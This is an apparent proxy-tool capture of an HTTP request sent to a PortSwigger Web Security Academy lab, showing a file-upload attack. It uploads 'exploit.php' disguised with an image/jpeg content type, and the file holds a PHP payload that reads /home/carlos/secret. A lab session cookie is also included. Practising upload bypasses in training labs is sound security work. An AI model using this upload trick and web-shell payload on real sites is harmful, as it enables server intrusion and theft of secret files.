 Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0adc00d103b6994280011cdd005c00db.web-security-academy.net
3 Cookie: session=cJBHw8Txg0scC6cwYUtsfx72iUhtMGhd
4 Content-Length: 462
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0adc00d103b6994280011cdd005c00db.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryV2IhySbDDYGEFE8n
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0adc00d103b6994280011cdd005c00db.web-security-academy.net/my-account?id
=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryV2IhySbDDYGEFE8n
24 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryV2IhySbDDYGEFE8n